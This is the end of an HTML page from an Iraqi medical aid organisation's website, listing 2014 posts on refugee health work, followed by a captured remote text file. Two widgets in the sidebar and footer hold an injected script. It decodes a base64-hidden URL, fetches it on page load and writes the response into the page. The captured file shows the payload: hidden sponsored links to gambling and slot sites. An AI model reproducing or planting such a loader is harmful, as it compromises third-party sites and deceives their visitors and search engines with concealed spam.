			<span class="date meta-item tie-icon">January 6, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20140107-WA0001-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/">UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20131124-WA0054-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/">Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/1-4-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/">The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 16, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Medical conference in Basra" href="https://uimsiraq.org/medical-conference-in-basra/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/6-1-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/medical-conference-in-basra/">Medical conference in Basra</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 24, 2014</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015 uimsiraq.org | Website by <a href="http://www.misbarcom.com/" target="_blank"><u>MISBARcom</u></a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=The%20second%20visit%20to%20the%20IDPs%20families%20in%20Al-Qaim&#038;url=https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20second%20visit%20to%20the%20IDPs%20families%20in%20Al-Qaim%20https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/&text=The%20second%20visit%20to%20the%20IDPs%20families%20in%20Al-Qaim" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/uimsiraq.org\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.0" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 535
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/nl/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://kontakhukum.com/privacy-policy/" rel="sponsored">asian303</a></p>
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://help-for-you.com/about-us/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://www.grupodagustin.com/contacto/amp/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://profiderr.com/best-deals/" rel="sponsored">glamor4d</a></p>
<!-- VGS -->
<p><a href="https://reportindonesia.com/report/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.at-samoeng.com/samoeng/" rel="sponsored">138vegas</a></p>
<p><a href="https://veggies.at-samoeng.com/backyard-garden/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<!-- T1 Md Asa -->
<p><a href="https://medium.com/@newbieseo/asian303-slot-deposit-dana-e-wallet-dan-slot-gacor-online-49d0032aef6c" rel="sponsored">https://medium.com/@newbieseo/asian303-slot-deposit-dana-e-wallet-dan-slot-gacor-online-49d0032aef6c</a></p>
<p><a href="https://medium.com/@newbieseo/asian303-situs-toto-slot-online-togel-macau-dan-toto-4d-terbaik-eef0a2bdc533" rel="sponsored">https://medium.com/@newbieseo/asian303-situs-toto-slot-online-togel-macau-dan-toto-4d-terbaik-eef0a2bdc533</a></p>
<!-- T1 Md Elv -->
<p><a href="https://medium.com/@newbieseo/elevens4d-panduan-slot-scatter-hitam-dengan-rtp-akurat-pgsoft-27b1769d17dd" rel="sponsored">https://medium.com/@newbieseo/elevens4d-panduan-slot-scatter-hitam-dengan-rtp-akurat-pgsoft-27b1769d17dd</a></p>
<p><a href="https://medium.com/@newbieseo/eleven4d-agen-toto-macau-dan-togel-pay4d-terpercaya-untuk-pemain-f5c288db5e71" 
rel="sponsored">https://medium.com/@newbieseo/eleven4d-agen-toto-macau-dan-togel-pay4d-terpercaya-untuk-pemain-f5c288db5e71</a></p>
</div>
</body>